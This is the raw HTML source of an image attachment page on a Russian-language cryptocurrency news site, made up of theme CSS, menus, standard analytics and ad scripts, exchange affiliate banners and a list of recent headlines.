    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/exchange/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html",
                                "name": "Биржа Poloniex обозначила позицию по Bitcoin Gold"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "fc5fa0a4f8eadd9359b5e60a0853f590"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-1222 attachmentid-1222 attachment-png fc5fa0a4f8eadd9359b5e60a0853f590 global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                29 января, 2026, 17:45
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697b729ac0d6b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Биржа Poloniex обозначила позицию по Bitcoin Gold" class="entry-crumb" href="http://bitcois.be/exchange/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html">Биржа Poloniex обозначила позицию по Bitcoin Gold</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">fc5fa0a4f8eadd9359b5e60a0853f590</span></div>                                <h1 class="entry-title td-page-title">
                                <span>fc5fa0a4f8eadd9359b5e60a0853f590</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/10/fc5fa0a4f8eadd9359b5e60a0853f590.png" title="fc5fa0a4f8eadd9359b5e60a0853f590" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/10/fc5fa0a4f8eadd9359b5e60a0853f590.png" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/exchange/birja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html/attachment/fc5fa0a4f8eadd9359b5e60a0853f590" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_697b729ac2f27_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697b729ac2f27" ><script>var block_td_uid_2_697b729ac2f27 = new tdBlock();
block_td_uid_2_697b729ac2f27.id = "td_uid_2_697b729ac2f27";
block_td_uid_2_697b729ac2f27.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_697b729ac2f27_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697b729ac2f27_rand","tdc_css_class_style":"td_uid_2_697b729ac2f27_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697b729ac2f27.td_column_number = "1";
block_td_uid_2_697b729ac2f27.block_type = "td_block_8";
block_td_uid_2_697b729ac2f27.post_count = "5";
block_td_uid_2_697b729ac2f27.found_posts = "2339";
block_td_uid_2_697b729ac2f27.header_color = "#";
block_td_uid_2_697b729ac2f27.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b729ac2f27.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_697b729ac2f27);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_697b729ac2f27 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->
